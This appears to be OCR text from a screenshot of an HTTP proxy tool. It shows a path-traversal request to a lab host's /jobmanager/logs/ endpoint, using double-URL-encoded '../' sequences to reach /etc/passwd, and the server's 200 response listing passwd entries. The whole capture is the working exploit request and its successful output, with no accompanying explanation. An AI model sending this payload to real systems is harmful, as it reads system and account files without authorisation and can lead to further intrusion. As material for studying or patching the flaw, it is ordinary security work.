 Send Cancel < > Target: http://192.168.33.128:8081
Request
Raw Headers Hex
1 GET
/jobmanager/logs/%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%2
5%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25
%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%
32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%3
6%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%34 HTTP/1.1
2 Host: 192.168.33.128:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 3107
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System
Search... 0 matches \n Pre